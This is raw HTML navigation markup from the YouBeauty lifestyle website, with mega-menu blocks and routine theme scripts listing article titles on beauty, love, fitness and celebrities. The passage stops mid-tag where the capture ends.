			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69746bc878f24_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69746bc878f24" ><script>var block_td_uid_1_69746bc878f24 = new tdBlock();
block_td_uid_1_69746bc878f24.id = "td_uid_1_69746bc878f24";
block_td_uid_1_69746bc878f24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69746bc878f24_rand","tdc_css_class":"td_uid_1_69746bc878f24_rand","tdc_css_class_style":"td_uid_1_69746bc878f24_rand_style"}';
block_td_uid_1_69746bc878f24.td_column_number = "3";
block_td_uid_1_69746bc878f24.block_type = "td_block_mega_menu";
block_td_uid_1_69746bc878f24.post_count = "5";
block_td_uid_1_69746bc878f24.found_posts = "2715";
block_td_uid_1_69746bc878f24.header_color = "";
block_td_uid_1_69746bc878f24.ajax_pagination_infinite_stop = "";
block_td_uid_1_69746bc878f24.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_69746bc878f24);
</script><div id=td_uid_1_69746bc878f24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69746bc878f24" data-td_block_id="td_uid_1_69746bc878f24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69746bc878f24" data-td_block_id="td_uid_1_69746bc878f24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69746bc87a5b5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_69746bc87a5b5" ><script>var block_td_uid_2_69746bc87a5b5 = new tdBlock();
block_td_uid_2_69746bc87a5b5.id = "td_uid_2_69746bc87a5b5";
block_td_uid_2_69746bc87a5b5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69746bc87a5b5_rand","tdc_css_class":"td_uid_2_69746bc87a5b5_rand","tdc_css_class_style":"td_uid_2_69746bc87a5b5_rand_style"}';
block_td_uid_2_69746bc87a5b5.td_column_number = "3";
block_td_uid_2_69746bc87a5b5.block_type = "td_block_mega_menu";
block_td_uid_2_69746bc87a5b5.post_count = "5";
block_td_uid_2_69746bc87a5b5.found_posts = "901";
block_td_uid_2_69746bc87a5b5.header_color = "";
block_td_uid_2_69746bc87a5b5.ajax_pagination_infinite_stop = "";
block_td_uid_2_69746bc87a5b5.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_69746bc87a5b5);
</script><div id=td_uid_2_69746bc87a5b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69746bc87a5b5" data-td_block_id="td_uid_2_69746bc87a5b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69746bc87a5b5" data-td_block_id="td_uid_2_69746bc87a5b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69746bc87ba58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_69746bc87ba58" ><script>var block_td_uid_3_69746bc87ba58 = new tdBlock();
block_td_uid_3_69746bc87ba58.id = "td_uid_3_69746bc87ba58";
block_td_uid_3_69746bc87ba58.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69746bc87ba58_rand","tdc_css_class":"td_uid_3_69746bc87ba58_rand","tdc_css_class_style":"td_uid_3_69746bc87ba58_rand_style"}';
block_td_uid_3_69746bc87ba58.td_column_number = "3";
block_td_uid_3_69746bc87ba58.block_type = "td_block_mega_menu";
block_td_uid_3_69746bc87ba58.post_count = "5";
block_td_uid_3_69746bc87ba58.found_posts = "1142";
block_td_uid_3_69746bc87ba58.header_color = "";
block_td_uid_3_69746bc87ba58.ajax_pagination_infinite_stop = "";
block_td_uid_3_69746bc87ba58.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_69746bc87ba58);
</script><div id=td_uid_3_69746bc87ba58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69746bc87ba58" data-td_block_id="td_uid_3_69746bc87ba58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69746bc87ba58" data-td_block_id="td_uid_3_69746bc87ba58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69746bc87cf4e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_69746bc87cf4e" ><script>var block_td_uid_4_69746bc87cf4e = new tdBlock();
block_td_uid_4_69746bc87cf4e.id = "td_uid_4_69746bc87cf4e";
block_td_uid_4_69746bc87cf4e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69746bc87cf4e_rand","tdc_css_class":"td_uid_4_69746bc87cf4e_rand","tdc_css_class_style":"td_uid_4_69746bc87cf4e_rand_style"}';
block_td_uid_4_69746bc87cf4e.td_column_number = "3";
block_td_uid_4_69746bc87cf4e.block_type = "td_block_mega_menu";
block_td_uid_4_69746bc87cf4e.post_count = "5";
block_td_uid_4_69746bc87cf4e.found_posts = "480";
block_td_uid_4_69746bc87cf4e.header_color = "";
block_td_uid_4_69746bc87cf4e.ajax_pagination_infinite_stop = "";
block_td_uid_4_69746bc87cf4e.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_69746bc87cf4e);
</script><div id=td_uid_4_69746bc87cf4e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
